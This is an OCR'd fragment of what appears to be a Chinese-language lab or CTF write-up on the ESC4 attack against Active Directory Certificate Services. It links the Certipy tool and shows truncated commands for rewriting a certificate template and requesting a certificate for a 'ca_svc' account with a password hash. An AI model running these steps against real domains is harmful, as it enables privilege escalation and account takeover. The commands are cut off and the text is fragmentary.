
ESC4
后面就是一步步：
ly4k/Certipy: Tool for Active Directory Certificate Services
enumeration and abuse
https://github.com/ly4k/Certipy?tab=readme-ov-file#esc4
#
 更新模板
1
faketime -f "-15m36s" certipy template -k -templa
2
3
#
 请求证书
4
faketime -f "-15m36s" certipy req -u ca_svc -hash
5
6
#
 使用证书认证
7